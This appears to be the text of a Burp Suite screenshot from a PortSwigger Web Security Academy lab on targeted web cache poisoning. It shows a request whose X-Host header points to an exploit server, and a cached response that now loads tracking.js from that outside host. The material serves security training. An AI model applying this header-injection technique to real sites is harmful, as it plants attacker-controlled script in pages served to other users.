 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host:
0ae0004503c9723880b50377003500ad.h1-web-security-ac
ademy.net
3 X-Host:
exploit-0a39007703d27283805002fc01d70047.exploit-se
rver.net
4 Cookie: session=6hZShrjj43pWbLNIcchSU16DejMyJ1Jm
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138",
"Brave";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-US,en;q=0.5
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
Response
Pretty Raw Hex Render Hackv... \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5973
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css
rel=stylesheet>
16 <title>
Targeted web cache poisoning using
an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a39007703d27283805002fc01d700
47.exploit-server.net/resources/js/track
ing.js">
</script>
<script src="